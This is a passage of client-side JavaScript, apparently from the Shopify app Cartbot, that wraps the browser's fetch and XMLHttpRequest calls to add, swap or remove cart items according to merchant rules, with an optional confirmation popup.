					if (typeof formData.updates !== 'undefined' && Object.keys(formData.updates).length > 0) {
						
						var originalItems = [];
						for (var w in formData.updates) {
							if (formData.updates.hasOwnProperty(w)) {
								originalItems.push({
									id: w,
									quantity: formData.updates[w]
								});
							}
						}

						formData = originalItems[0];

						formData.items = originalItems; // Pass the original items key so that we can prepare all products
					}
					
					if (typeof formData['id[]'] !== 'undefined') {
						formData.id = formData['id[]'];
					}
					
					if (typeof formData['items[0][id]'] !== 'undefined') {
						formData.id = formData['items[0][id]']
					}
					
					if (typeof formData['items[0][quantity]'] !== 'undefined') {
						formData.quantity = formData['items[0][quantity]']
					}
					
					if (typeof formData['items[0][selling_plan]'] !== 'undefined') {
						formData.selling_plan = formData['items[0][selling_plan]']
					}
					

					if (typeof formData.id === 'string' && formData.id.indexOf(':') !== -1) {
						var splitId = formData.id.split(':');
						
						if (typeof splitId[0] === 'string' && splitId[0].length > 0) {
							formData.id = splitId[0];
						}
					}
					
					if (typeof formData.id === 'undefined' && typeof formData['items[1]id'] !== 'undefined') {
						// It seems that the theme is adding multiple items to the cart at the same time 
						formData.id = formData['items[1]id'];
					}
					
					if (typeof formData.id !== 'undefined') {
						// We are adding a product to the cart 
						// Do your magic then return true
						var quantity = 1;
						if (typeof formData.quantity !== 'undefined') {
							quantity = formData.quantity;
						}
						
						var selling_plan = '';
						if (typeof formData.selling_plan !== 'undefined') {
							selling_plan = formData.selling_plan;
						}
						
						var otherItems = [];

						if (typeof formData.items !== 'undefined' && formData.items.length > 1) {
							// This requestust is adding more than just one item to the cart 
							// Add all item data to the object

							for (var i = 0; i < formData.items.length; i++) {
								var item = formData.items[i];
								
								if (typeof item.id !== 'undefined') {
									
									var newItemQuantity = 1;
									if (typeof item.quantity !== 'undefined') {
										newItemQuantity = item.quantity;
									}
									
									var newItemSellingPlan = '';
									if (typeof item.selling_plan !== 'undefined') {
										newItemSellingPlan = item.selling_plan;
									}
									
									
									var newItem = {
										id: item.id,
										quantity	: newItemQuantity,
										selling_plan: newItemSellingPlan,
									}
									
									otherItems.push(newItem);
								}
							}							
						}
						
						if (otherItems.length === 0) {
							var itemsLoop = true;
							var i = 0; 
							
							while (itemsLoop) {
								
								if (typeof formData['items['+i+'][id]'] === 'undefined') {
									itemsLoop = false; // Stop the loop. 
									
								} else {
									var newItemId = formData['items['+i+'][id]'];
									
									var newItemQuantity = 1;
									if (typeof formData['items['+i+'][quantity]'] !== 'undefined') {
										newItemQuantity = formData['items['+i+'][quantity]'];
									}
									
									var newItemSellingPlan = '';
									if (typeof formData['items['+i+'][selling_plan]'] !== 'undefined') {
										newItemSellingPlan = formData['items['+i+'][selling_plan]'];
									}
									
									var newItem = {
										id			: newItemId,
										quantity	: newItemQuantity,
										selling_plan: newItemSellingPlan,
									}
									
									otherItems.push(newItem);
								}
								i++;
							}
						}
						
						if (formData.id === '') {
							return false; // We have empty product ID so this add to cart event is basically invalid
						}
						
						if (formData.id*1+'' !== formData.id+'') {
							// The ID isn't a number so just skip this one
							return false;
						}
						
						return {
							id						: formData.id,
							quantity				: quantity,
							selling_plan			: selling_plan,
							other_items				: otherItems,
                            number_of_line_in_cart  : formData.line
						};
					}
					
					return false;
				}
				
				function isCartAction(arguments) {

					var url 	= arguments[0];
					
					var types = [
						'/cart/'
					];
					
					var restrictedUrlParameters = [
						'cartbot-cart-call',
						'bundler-cart-call'
					];
					
					
					var isCartAction = false;
					if (typeof url === 'string') {
						for(var i = 0; i<types.length; i++) {
							if (url.indexOf(types[i]) !== -1) { // && url.indexOf('cartbot-cart-call') === -1) {
								
								var restrictedParameterMatch = false;
								for(var z = 0; z < restrictedUrlParameters.length; z++) {
									if (url.indexOf(restrictedUrlParameters[z]) !== -1) {
										restrictedParameterMatch = true;
									}
								}
								
								if (restrictedParameterMatch === false) {
								
									isCartAction = true;
									// Stop the loop
									i = types.length;
								}
							}
						}
					}
					
					return isCartAction;
				}
				
				
				
				function isCorrectUrlAction(url, type) {
					var allTypes = {
						'add' : [
							'/cart/add.js',
							'/cart/add.json',
							'/cart/add'
						],
						'change': [
							'/cart/change.js',
							'/cart/change.json',
							'/cart/change',
							'/cart/update.js',
							'/cart/update.json',
							//'/cart/update'
						],
						'clear': [
							'/cart/clear.js',
							'/cart/clear.json',
							'/cart/clear',
						]
					};
					
											// Someting strange is happening here, because some other app updates the cart and then, the bot is triggered twice. 
						// Not sure how and why, but this resolved it, as the other app used this endpoint. 
						// Would be grat to figure out what was actually causing the issue.
						allTypes.change.push('/cart/update');
										
					if (typeof allTypes[type] === 'undefined') {
						return false;
					}
					
					var restrictedUrlParameters = [
						'cartbot-cart-call'
					];
					
					if (type === 'change') {
						restrictedUrlParameters.push('bundler-cart-call');
					}
					
										
										
										
										
					var types = allTypes[type];
					
					var isCorrectUrlAction = false;
					if (typeof url === 'string') {
						for(var i = 0; i<types.length; i++) {

							if (url.indexOf(types[i]) !== -1) { // && url.indexOf('cartbot-cart-call') === -1) {
								
								var restrictedParameterMatch = false;
								for(var z = 0; z < restrictedUrlParameters.length; z++) {
									if (url.indexOf(restrictedUrlParameters[z]) !== -1) {
										restrictedParameterMatch = true;
									}
								}
								
								if (restrictedParameterMatch === false) {

									isCorrectUrlAction = true;
									// Stop the loop
									i = types.length;
								}
							}
						}
					}
					
					return isCorrectUrlAction;
					
				}
				
				function getAdditionalUrlParameters() {
					// Dawn theme 
					// Used for hackeeslax.myshopify.com
					var cartEl = document.querySelector('cart-notification') || document.querySelector('cart-items') || document.querySelector('cart-drawer') || document.querySelector('product-form.product-form');
					
					if (cartEl !== null && typeof cartEl.renderContents === 'function') {
						
						var sectionsToRender = 'cart-drawer,cart-icon-bubble';
						if (typeof cartEl.getSectionsToRender === 'function') {
							//var actualSectionsToRender = cartEl.getSectionsToRender().map((section) => section.section);
							
							var actualSectionsToRender = [];
							
							var sectionsToRender = cartEl.getSectionsToRender();
							for (var k in sectionsToRender) {
								if (sectionsToRender.hasOwnProperty(k)) {
									if (typeof sectionsToRender[k].section === 'string') {
										actualSectionsToRender.push(sectionsToRender[k].section);
									} else if (typeof sectionsToRender[k].id === 'string') {
										actualSectionsToRender.push(sectionsToRender[k].id);
									}
								}
							}
							
							if (actualSectionsToRender.length > 0) {
								sectionsToRender = actualSectionsToRender.join(',');
							}
						}
						
						return 'sections='+sectionsToRender;
					}
					
					return '';
				}
				
				function isChromeOniOS() {
					const userAgent = navigator.userAgent;
					return /CriOS/.test(userAgent);
				}
				
				function isJsonString(str) {
					try {
						JSON.parse(str);
					} catch (e) {
						return false;
					}
					return true;
				}
					
				function hookToAddToCartEvent() {
					//console.log('hookToAddToCartEvent');
					
										
										
					
													if (true) {
								// Workaround so that we can still have isChromeOniOS check for mon-carbone-japan. 507e4f reported that the bot didn't work in Chrome on iPhone.
													
							// Added on 2022-12-06: oneswipeau
							(function(oldSend) {
								
								// override the native send()
								XMLHttpRequest.prototype.send = function(data) {
									
									
									/*
									console.log('this', this);
									console.log('this._url', this._url);
									console.log('arguments', JSON.parse(JSON.stringify(arguments)));
									console.log('data', JSON.parse(JSON.stringify(data)));
									*/
                                    //console.log('in our custom send');

									
									var url = this._url;
									//var args = arguments;
									
									var originalSendWasQueued = false;
									
									if (typeof url === 'string' && url.length > 0) {
									
										var queueKey = GlobalUtility.string.getRandomString(10);

										var wasChangeAction = false;
										try {									
											var oldChange = this.onreadystatechange;

											this.onreadystatechange = function() {
												if (typeof oldChange === 'function') {
													oldChange.apply(this, arguments);
												}
												
												if (this.status === 200 && this.readyState === 4) {
													// Process queue
													GlobalUtility.promiseQueue.process(queueKey);
												}										
											};
											
											if (isCorrectUrlAction(url, 'change')) {
												// This is a change action 
												// Queue the cart check function
												
												
												// TODO add this to fetch request so that we remove the item before the theme removes it from the cart 
												
												var productData = getProductData([url, arguments[0]], true);
												//console.log('productData', productData);
												var actions = getActions(productData, false, 'change');

												if (actions.remove.length > 0) {
													// We can't add any variants, but we can remove some variants 
													var args = arguments;
													var self = this;
													
													originalSendWasQueued 	= true;
													
													if (actions.add.length > 0) {
														
														addVariants(actions.add, false, undefined, productData).then(function(data) {
															
															if (actions.remove.length > 0 && actions.remove[0].id == productData.id && actions.remove[0].quantity === productData.quantity*1) {
																// We have to remove the item which we are updating. 
																/*
																console.log('args', args);
																// quantity=2&line=1
																var outputString = args[0].replace(/quantity=\d&/g, 'quantity=0&');
																args[0] = outputString;
																console.log('outputString', outputString);
																
																// Remove items simply by adjusting the original change request
																oldSend.apply(self, args);
																*/
																// Remove items and don't queue the original request or we might change the quantity of a wrong item.
																removeItems(actions.remove).then(function(data) {
																	// Removed items
																	// Apply the old request
																	// Refresh page // ovdje sam
																	if (GlobalUtility.nav.isCartPage()) {
																		// Refresh the cart page
																		GlobalUtility.nav.reload();
																	}
																});

															} else {
															
																// No need to queue the original send here, as we will run it later because we didn't set the originalSendWasQueued variable. 
																removeItems(actions.remove).then(function(data) {
																	// Removed items
																	// Apply the old request
																	oldSend.apply(self, args);
																});
															}
														});
													} else {
														
														// Allow the theme to first adjust the cart and then remove items so that we don't change the line count and thus don't mess up the theme remove requests.

														originalSendWasQueued = false;
														GlobalUtility.promiseQueue.add(queueKey, function() {
															// Do stuff
															return removeItems(actions.remove);
														}, function() {});
														
														/*
														// This code will remove items before they are edited by the theme, causing issues where line ID changes
														// No need to queue the original send here, as we will run it later because we didn't set the originalSendWasQueued variable. 
														removeItems(actions.remove).then(function(data) {
															// Removed items
															// Apply the old request
															oldSend.apply(self, args);
														});
														*/
													
														
													}
												} else {
													GlobalUtility.promiseQueue.add(queueKey, function() {
														// Do stuff
														return checkAndApplyCartActions(false, 'change');
													}, function() {});
												}
												
												wasChangeAction = true;
												
											} else {
											
												var productData = getProductData([url, arguments[0]]);

												var addingVariants = false;
												if (productData !== false) {

													localCartIswaitingToBeRefreshed = true;
													GlobalUtility.promiseQueue.add(queueKey, function() {
														// Do stuff
														return refershLocalCart();
													}, function() {});
													
													// We are adding a product to the cart 
													// Do your magic then return true
													//var actions = getActions(productData, false, 'add');
													var actions = getActionsAll(productData, false, 'add');

													if (actions.add.length > 0) {
														var args 	= arguments;
														var self 	= this;
														
														var originalArguments = Array.from(arguments);
														
														addingVariants 			= true;
														originalSendWasQueued 	= true;
														
														var requestWasHandled = false;

														if (actions.remove.length > 0 && actions.remove[0].id == productData.id && actions.remove[0].quantity === productData.quantity*1) {
															// We have to remove the same product and quantity that we are adding to the cart
															// So we just change the fetch request data. 
															// Created for breakthrough-filters
															
															var arguments = args;
															
															if (typeof arguments[0] === 'string') {
																// TODO: Ask the customer if they agree with this
																// Change POST data
																var postDataForBody = getAddVariantsPostData(actions.add);

																var formData = objectToFormData(postDataForBody);
																arguments[0] = formDataToSerializedString(formData);
																
																requestWasHandled = true;
																
																//oldSend.apply(self, arguments);
																
																var argsTmp = arguments;
																// Ask the customer if they agree with this
																var showConfirmationPopup = false;
																
																if (typeof actions.add[0] !== 'undefined' && typeof actions.add[0].rule_id !== 'undefined') {
				
																	for(let j = 0; j < rules.length; j++) {
																		if (rules[j].id === actions.add[0].rule_id) {
																			if (rules[j].ask_for_confirmation === 'true') {
																				// We have to show the confirmation popup before adding the item to the cart 
																				showConfirmationPopup = true;
																			}
																		}
																	}
																}
																
																shouldIShowConfirmationPopup(actions.add, productData, true, showConfirmationPopup).then((flag) => {
																	showConfirmationPopup = flag;
																
																	if (showConfirmationPopup === true) {
																		openConfirmationModal(actions.add, () => {
																			// Return a promise here to control timing
																			return new Promise((resolve, reject) => {
																				// Simulate a delay and then proceed
																				// OR: if you want to chain logic, you can resolve after doing something else
																				resolve();
																			}).then(() => {
																				oldSend.apply(self, argsTmp); // finally send it
																			});
																		}, false, () => {
																			// Add the original product to the cart
																			oldSend.apply(self, originalArguments);
																			
																		}); // <== note: 'false' since we're not returning a promise here
																	} else {
																		oldSend.apply(self, argsTmp); // send it immediately if no modal needed
																	}
																});
															}
														}

														if (requestWasHandled === false) {
														
															// Add a delay to this shop otherwise the original item wasn't added to the cart (dosedaily-co.myshopify.com)
															addVariants(actions.add, false, undefined, productData).then(x => new Promise(resolve => setTimeout(() => resolve(x), 750))).then(function(data) {
																
																oldSend.apply(self, args);
																
																if (actions.remove.length > 0) {
																	// We also have to remove products, mos tlikely the same product that is being added to the cart. 
																	// Queue this action
																	GlobalUtility.promiseQueue.add(queueKey, function() {
																		// Do stuff
																		return removeItems(actions.remove);
																	}, function() {});
																}
																
																/*
																if (actions.remove.length > 0) {
																	oldPromise.then(function(data) {
																		removeItems(actions.remove).then(function(data) {
																			// Removed items
																			// Process the queue so that we can refresh the cart
																			GlobalUtility.promiseQueue.process(queueKey);
																		});
																	});
																	
																	return oldPromise;
																} else {
																	oldPromise.then(function(data) {
																		// Process the queue so that we can refresh the cart
																		GlobalUtility.promiseQueue.process(queueKey);
																	});
																	
																	return oldPromise; 
																}
																*/
															});
														}
													} else if (actions.remove.length > 0) {
														// We can't add any variants, but we can remove some variants 
														var args = arguments;
														var self = this;
														// No need to queue the original send here, as we will run it later because we didn't set the originalSendWasQueued variable. 
														
														removeItems(actions.remove).then(function(data) {
															// Removed items
															// Process the queue so that we can refresh the cart
															GlobalUtility.promiseQueue.process(queueKey);
														});
													} else {
														
														// Check the cart again (after the product is aded to the cart, to see if any "total cart value" bot should be applied.
														GlobalUtility.promiseQueue.add(queueKey, function() {
															// Do stuff
															
															var delay = 0;
															
															return (new Promise(resolve => setTimeout(() => {
																console.log('resolving promise');
																resolve(x);
															}, delay))).then(function() {
																return checkAndApplyCartActions(false, 'add');
															});
															
															//return checkAndApplyCartActions(false, 'add');
														}, function() {});
														
														// Added on 2024-07-01
														// We generally trigger the processing of the queue when the original request gets a 200 OK response. 
														// But it seems that this doesn't happen for kidbeastore.myshopify.com store
														setTimeout(function() {
															GlobalUtility.promiseQueue.process(queueKey);
														}, 500); 
													}
												}
											}
										} catch(e) {
											console.log('Cartbot');
											console.error(e);
										}
										
										// Fallback to standard request
										// If we are making any cart action, add refresh to the queue 
										if (isCartAction([this._url])) {
											
											localCartIswaitingToBeRefreshed = true;
											GlobalUtility.promiseQueue.add(queueKey, function() {
												// Do stuff
												return refershLocalCart();
											}, function() {});
										}
									}
									
									
									if (originalSendWasQueued !== true) {
										// Call the original send
										oldSend.apply(this, arguments);
									}
								}
								
							})(XMLHttpRequest.prototype.send);
						}
					
					
										(function(w) {
						// w.fetch
						var fetchFunctionsToOverride = [
							'fetch',
							'xbcFetch'
						];
						
						for (let t = 0; t < fetchFunctionsToOverride.length; t++) {
							let fetchKey = fetchFunctionsToOverride[t];
							
							if (typeof w[fetchKey] === 'function') {
								try {
									// Override the fetch function to listen for cart refresh actions
									var oldFetch = w[fetchKey];  // must be on the global scope
									w[fetchKey] = function() {
										
										var queueKey = GlobalUtility.string.getRandomString(10);

										if (isCorrectUrlAction(arguments[0], 'clear')) {
											// Something is trying to clear the cart data. Also clear local cache
											GlobalUtility.cart.clearCartData();
										}

										//var wasChangeAction = false;
										try {
											if (isCorrectUrlAction(arguments[0], 'change')) {
												// This is a change action 
												// Queue the cart check function
												//console.log('is change action');
												
												/*
												return new Promise((resolve, reject) => {
													cancelled = true;
													reject(new Error('Temporarily reject'));
												});*/
												
												//console.log('arguments', arguments);
												//console.log('productData', getProductData(arguments, true));
												
												/*
												GlobalUtility.promiseQueue.add(queueKey, function() {
													// Do stuff
													return checkAndApplyCartActions(false, 'change');
												}, function() {});
												*/
												
												//wasChangeAction = true;
												
												
												
												
												// --------
												var productData = getProductData(arguments, true);

												if (productData !== false) {
													// Only do this if the customer actually adjusted any product in the shop. For example, don't trigger this if another script only updated some cart attributes.
													
													// Also check for standard cart actions, otherwise the bots with a price requirement won't be applied
													GlobalUtility.promiseQueue.add(queueKey, function() {												
														return checkAndApplyCartActions(false, 'change');
													}, function() {});
													
													var actions = getActions(productData, false, 'change');
													
													if (actions.add.length > 0) {
														// If we have an "add action" here, it means that the customer probably removed the item and we have to add it back again 
														// To be able to prevent them from removing the same item in the next request, add a line item property to it 
														
														
														if (actions.add.length === 1) {

															// It seems that we have to add the same product as the one we are removing. 
															// Simply don't execute this fetch request 
															if (actions.add[0].id*1 === productData.id) { // Also check selling plans?
																
																// If the shop is persillo.myshopify.com then we allow it to remove from the cart
																// If the lineItemProperty is not enable in atleast one bot that means all the logic stays the same before
																// Implementing the feature (backwards compatible)
																
																																			return new Promise((resolve, reject) => {
																			cancelled = true;
																			console.log('This item is required and can\'t be removed from the cart.');
																			reject(new Error('Can\'t remove this item from the cart.'));
																		});
																																	
																
															} else {
																var args = arguments;
																var self = this;
																addingVariants = true;
																
																/*
																return addVariants(actions.add, false).then(function(data) {
																	
																	var oldPromise = oldFetch.apply(self, args);

																	oldPromise.then(function(data) {
																		// Process the queue so that we can refresh the cart
																		GlobalUtility.promiseQueue.process(queueKey);
																	});
																	
																	return oldPromise;
																});
																*/
																
																var oldPromise = oldFetch.apply(self, args);

																oldPromise.then(function(data) {
																	addVariants(actions.add, false, undefined, productData).then(function(data) {
																		// Process the queue so that we can refresh the cart
																		GlobalUtility.promiseQueue.process(queueKey);
																		
																		if (GlobalUtility.nav.isCartPage()) {
																			// Refresh the cart page
																			GlobalUtility.nav.reload();
																		}
																	});
																});
																
																return oldPromise;
															}
														}
														
													} else if (actions.remove.length > 0) {
														// We can't add any variants, but we can remove some variants 
														var args = arguments;
														var self = this;


																												
															var oldPromise = oldFetch.apply(self, args);
															
															oldPromise.then(function(data) {
																removeItems(actions.remove).then(function(data) {
																	// Removed items
																	// Process the queue so that we can refresh the cart
																	GlobalUtility.promiseQueue.process(queueKey);
																	
																	if (GlobalUtility.nav.isCartPage()) {
																		// Refresh the cart page
																		GlobalUtility.nav.reload();
																	}
																});
															});
															
															return oldPromise;
														
																												
													} else {
														
														//GlobalUtility.promiseQueue.add(queueKey, function() {
														//	// Do stuff
														//	console.log('checking for cart actions');
														//	
														//	return checkAndApplyCartActions(false, 'change');
														//}, function() {});
													
													}
												}
												
											} else {
												// ADD TO CART ACTION 

												var productData = getProductData(arguments);

												var addingVariants = false;
												if (productData !== false) {
													
													localCartIswaitingToBeRefreshed = true;
													GlobalUtility.promiseQueue.add(queueKey, function() {
														// Do stuff
														return refershLocalCart();
													}, function() {});
													
													// We are adding a product to the cart 
													// Do your magic then return true
													var actions = getActionsAll(productData, false, 'add');

													if (actions.add.length > 0) {
														var args = arguments;
														var self = this;
														addingVariants = true;
														
														// -------------------------
																																										
														// Check the cart again (after the product is aded to the cart, to see if any "total cart value" bot should be applied.
														// mr-floral.myshopify.com 2023-12-01
														GlobalUtility.promiseQueue.add(queueKey, function() {
															// Do stuff
															return checkAndApplyCartActions(false, 'add');
														}, function() {});
														
														// -------------------------
														
																												
														
																												//console.log('args', args);return;
														
														
														var requestWasHandled = false;
														
																												
														if (actions.remove.length > 0 && actions.remove[0].id == productData.id) {
															// We have to remove the same product that we are adding to the cart
															// So we just change the fetch request data. 
															// Created for denver-registered-agent
															
																														
																var arguments = args;
															
																if (typeof arguments[1] !== 'undefined' && typeof arguments[1].body !== 'undefined') {
																	
																	// Change POST data for body 
																	//arguments[1].body
																	var postDataForBody = getAddVariantsPostData(actions.add);
																	
																	var newFormData = objectToFormData(postDataForBody);
																	
																	var keepKeys = [
																		'sections',
																		'sections_url'
																	];
																	
																	for(var u = 0; u < keepKeys.length; u++) {
																		try {
																			
																			if (typeof arguments[1].body === 'string') {
																				var formObject = GlobalUtility.nav.getQueryParams(arguments[1].body);
																				//
																				if (typeof formObject[keepKeys[u]] !== 'undefined') {
																					var origValue = formObject[keepKeys[u]];
																				} else {
																					var origValue = null;
																				}
																				
																			} else {
																				var origValue = arguments[1].body.get(keepKeys[u]);
																			}
																			
																			if (typeof origValue !== 'undefined' && origValue !== null) {
																				newFormData.append(keepKeys[u], origValue);
																			}
																			
																		} catch(e) {
																			console.log(e);
																		}
																	}
																	
																	//console.log('typeof arguments[1].body === string', typeof arguments[1].body === 'string');
																	//console.log('arguments[1].body', arguments[1].body);

																	if (typeof arguments[1].body === 'string') {
																		
																		if (isJsonString(arguments[1].body)) {
																			// Pass the arguments as JSON string, as the original query also passed it as JSON string
																			arguments[1].body = JSON.stringify(postDataForBody);
																		} else {
																			// Pass new data as string if the original was also a string
																			arguments[1].body = formDataToSerializedString(newFormData);
																		}
																	
																	} else {
																		// Pass data as form data
																		arguments[1].body = newFormData;
																		
																	}
																	
																	requestWasHandled = true;
																	
																	// Ask the customer if they agree with this
																	var showConfirmationPopup = false;
																	
																	if (typeof actions.add[0] !== 'undefined' && typeof actions.add[0].rule_id !== 'undefined') {
					
																		for(let j = 0; j < rules.length; j++) {
																			if (rules[j].id === actions.add[0].rule_id) {
																				if (rules[j].ask_for_confirmation === 'true') {
																					// We have to show the confirmation popup before adding the item to the cart 
																					showConfirmationPopup = true;
																				}
																			}
																		}
																		
																	}

																	// Override the original fetch request with new product data 
																	var argsTmp = arguments;
																	var replaceOriginalProductFetch = (oldFetch, self, argsTmp) => {
																		
																		return oldFetch.apply(self, argsTmp).then((response) => {
																			// Clone the original response to read and modify the body
																			return response.clone().json().then((data) => {
																				// Modify the JSON data
																				if (typeof data.sections !== "undefined" && typeof data.key === "undefined") {
																					if (typeof data.sections["cart-notification-product"] !== "undefined") {
																						// Regular expression to extract the desired part.
																						// We have to modify this so that the SHopify' default themes (Dawn) can show the cart notification drawer.
																						const regex = /cart-notification-product-([\d]+:[a-f0-9]+)/;
																						const match = data.sections["cart-notification-product"].match(regex);

																						if (match && match[1]) {
																							data.key = match[1]; // Add the key to the data
																						}
																					}
																				}

																				// Create a new response object with the modified data
																				return new Response(JSON.stringify(data), {
																					headers: { "Content-Type": "application/json" },
																					status: response.status,
																					statusText: response.statusText,
																				});
																			});
																		});
																	};
																	
																	return shouldIShowConfirmationPopup(actions.add, productData, true, showConfirmationPopup).then((flag) => {
																		showConfirmationPopup = flag;
																	
																		// Show confirmation modal before replacing the products.
																		if (showConfirmationPopup === true) {
																			try {
																				return openConfirmationModal(actions.add, function() {
																					return replaceOriginalProductFetch(oldFetch, self, argsTmp);
																				}, true);
																			} catch (e) {
																				console.log(e)
																			}
																		} else {
																			return replaceOriginalProductFetch(oldFetch, self, argsTmp);
																		}
																	});
																	
																																	}
																													} 

														if (requestWasHandled === false) {
															
															//var delay = 1500;
															var delay = 10;
																																																																											
																																													
															// Add a delay to this shop otherwise the original item wasn't added to the cart (sam-turner-sons, photographers-edge-store)
															return addVariants(actions.add, false, undefined, productData).then(x => new Promise(resolve => setTimeout(() => resolve(x), delay))).then(function(data) {

																if (actions.remove.length > 0) {
																	
																																		
																	
																	
																	var oldPromise = oldFetch.apply(self, args);
																	oldPromise.then(function(data) {
																		removeItems(actions.remove).then(function(data) {
																			// Removed items
																			// Process the queue so that we can refresh the cart
																			GlobalUtility.promiseQueue.process(queueKey);
																		});
																	});
																	
																	return oldPromise;
																} else {
																
																	var oldPromise = oldFetch.apply(self, args);

																	oldPromise.then(function(data) {
																		// Process the queue so that we can refresh the cart
																		GlobalUtility.promiseQueue.process(queueKey);
																	});
																	

																	return oldPromise; 
																}
															});
														}
													} else if (actions.remove.length > 0) {
														// We can't add any variants, but we can remove some variants 
														var args = arguments;
														var self = this;
														var oldPromise = oldFetch.apply(self, args);
														
														oldPromise.then(function(data) {

															removeItems(actions.remove).then(function(data) {
																// Removed items
																// Process the queue so that we can refresh the cart
																GlobalUtility.promiseQueue.process(queueKey);
															});
														});
														
																												
														
														return oldPromise;
													} else {

														// Check the cart again (after the product is aded to the cart, to see if any "total cart value" bot should be applied.
														GlobalUtility.promiseQueue.add(queueKey, function() {
															// Do stuff
															return checkAndApplyCartActions(false, 'add');
														}, function() {});
													}
												}
											}
										} catch(e) {
											console.log('Cartbot');
											console.error(e);
										}
										
										// Fallback to standard request
										/*
										return oldFetch.apply(this, arguments).then(function(data) {
											GlobalUtility.queue.process('change');
										});
										*/
										// If we are making any cart action, add refresh to the queue 
										if (isCartAction(arguments)) {
											localCartIswaitingToBeRefreshed = true;
											
											GlobalUtility.promiseQueue.add(queueKey, function() {
												// Do stuff
												
												return refershLocalCart();
											}, function() {});
										}
										
										var oldPromise = oldFetch.apply(this, arguments);
										oldPromise.then(function(data) {
											GlobalUtility.promiseQueue.process(queueKey);
											
											//GlobalUtility.queue.process('change'); // Might be a problem if we apply other actions before we actually refresh the cart, but this can only be done with promises. Althugh it could be done with a special queue just for promises so that they are chained properly. 
											//GlobalUtility.queue.process('refresh_cart');
										});
										
										return oldPromise;
										/*
										if (wasChangeAction) {
											return oldFetch.apply(this, arguments).then(function(data) {
												GlobalUtility.queue.process('change');
											});
										} else {
											return oldFetch.apply(this, arguments);
										}
										*/
									}
								} catch(e) {
									console.log(e);
								}
							}
						}
						
						
					})(window);
					
					
					
				}
				
				function getActionsAll(productData, ignoreSessionLimit, eventType) {
					var allActions = {
						'add'	: [],
						'remove': []
					};
					
					if (typeof productData.other_items !== 'undefined' && productData.other_items.length > 1) {
                        
						var tmpActions = getActions(productData.other_items[0], ignoreSessionLimit, eventType, productData.other_items);
						
						if (typeof tmpActions.add !== 'undefined' && tmpActions.add.length > 0) {
							allActions.add = allActions.add.concat(tmpActions.add);
						}
						
						if (typeof tmpActions.remove !== 'undefined' && tmpActions.remove.length > 0) {
							allActions.remove = allActions.remove.concat(tmpActions.remove);
						}
						/*
						for (var i = 0; i < productData.other_items.length; i++) {
							var tmpActions = getActions(productData.other_items[i], ignoreSessionLimit, eventType, productData.other_items);
							
							if (typeof tmpActions.add !== 'undefined' && tmpActions.add.length > 0) {
								allActions.add = allActions.add.concat(tmpActions.add);
							}
							
							if (typeof tmpActions.remove !== 'undefined' && tmpActions.remove.length > 0) {
								allActions.remove = allActions.remove.concat(tmpActions.remove);
							}
							
						}
                        */
					} else {
						allActions = getActions(productData, ignoreSessionLimit, eventType);
					}
					
					return allActions;
				}
				
				
				function RenderTemplate(html, options) {
					var re = /{(?:%|{)(.+?(?=%|}}))?(?:%|})}/g, 
					reExp = /(^( )?(if|for|else|switch|case|break|{|}))(.*)?/g, // temporarily disabled the advanced logic
					code = 'var r=[];\n',
					cursor = 0, 
					match;
					var add = function(line, js) {
						js? (code += (line.match(reExp) ? line + '\n' : 'r.push(' + line + ');\n')) :
							(code += (line != '' ? 'r.push("' + line.replace(/"/g, '\\"') + '");\n' : ''));
					}
					
					while(match = re.exec(html)) {
						add(html.slice(cursor, match.index));
						if (match[0].indexOf('{{') === 0) {
							add(match[1].replace(/\s*/, ''), true);
						} else {
							add(match[1], true);
						}
						cursor = match.index + match[0].length;
					}
					add(html.substr(cursor, html.length - cursor));
					code += 'return r.join("");';

					return new Function(code.replace(/[\r\t\n]/g, ' ')).apply(options);
				}


				

                 

                
				function getActions(productData, ignoreSessionLimit, eventType, otherItems) {
					// This one checks for conditions on the fly. 
					
					if (enableDebugging) {
						console.log('---- getActions ----');
						console.trace();
					}
					
					if (typeof ignoreSessionLimit === 'undefined') {
						ignoreSessionLimit = false;
					}
					
					if (typeof otherItems === 'undefined') {
						// otherItems variable contains other items that are being added with this add to cart request
						// We have to virtually add them to the cart before we can check if we can apply any actions. 
						otherItems = [];
					}
					
					
					if (typeof window.completelyDisableCartbotApp !== 'undefined' && window.completelyDisableCartbotApp === true) {
						console.log('Cartbot app was disabled by the completelyDisableCartbotApp variable');
						
						return {
							'add'	: [],
							'remove': []
						};
					}

					// Event type defines the event which triggered this function. For example, an add to cart action, an update action or a cart load action.
					if (typeof eventType === 'undefined') {
						eventType = '';
					}

					var cart 					= JSON.parse(JSON.stringify(GlobalUtility.cart.cartData));
					var cartForRemovalofItems 	= JSON.parse(JSON.stringify(cart));

					if (enableDebugging) {
						console.log('cart in getActions', JSON.parse(JSON.stringify(cart)));
					}

					var rulesForRemoval = [];

					var quantity = 1;

					// If we are in "add" or "change" action, add the product to the cart before it actually gets added to it 
					
					if (otherItems.length <= 1) {
						otherItems = [productData];
					}
					
					if (typeof otherItems !== 'undefined' && otherItems.length > 0) {

						for (var oi = 0; otherItems.length > oi; oi++) {

							var tmpItem = otherItems[oi];
							
							if (typeof tmpItem !== 'undefined' && tmpItem !== null) {
							
								var itemAdded = false;
								
								if (cart !== null && typeof cart.items !== 'undefined' && cart.items.length > 0) {
									
									for(var x = 0; x < cart.items.length; x++) {
										
										var sellingPlan = '';
										if (typeof cart.items[x].selling_plan_allocation !== 'undefined') {
											sellingPlan = cart.items[x].selling_plan_allocation.selling_plan.id;
										}
										
										var addedProductSellingPlan = '';
										if (typeof tmpItem.selling_plan !== 'undefined') {
											addedProductSellingPlan = tmpItem.selling_plan;
										}
										
										var idMatches = false;
										if ((cart.items[x].id*1 === tmpItem.id*1 || cart.items[x].key === tmpItem.id)) {
											idMatches = true;
										}
										
										if (typeof cart.items[x].key === 'string' && cart.items[x].key.indexOf(tmpItem.id+':') === 0) {
											idMatches = true;
											
											//console.log('id matches', cart.items[x].key, tmpItem.id);
										} else {
											//console.log('id doesnt match', cart.items[x].key, tmpItem.id);
										}
										
										if (idMatches === true && (sellingPlan+'' === addedProductSellingPlan+'' || (tmpItem.quantity*1 === 0 && eventType === 'change'))) {
																						if (eventType === 'change') {
												cart.items[x].quantity = tmpItem.quantity*1;
											} else {
												cart.items[x].quantity = cart.items[x].quantity*1 + tmpItem.quantity*1;
											}
											itemAdded = true;
											
											// Stop the loop so we don't modify multiple items as we are only adjusting one item 
											x  = cart.items.length;
										}
									}
								}

								if (itemAdded === false && eventType !== 'change') {
									var item = {
										id		: tmpItem.id*1,
										quantity: tmpItem.quantity*1,
										key		: tmpItem.id*1 // Simulate key with variant id
									};
									
									if (typeof tmpItem.selling_plan !== 'undefined' && tmpItem.selling_plan !== null) {
										item.selling_plan_allocation = {
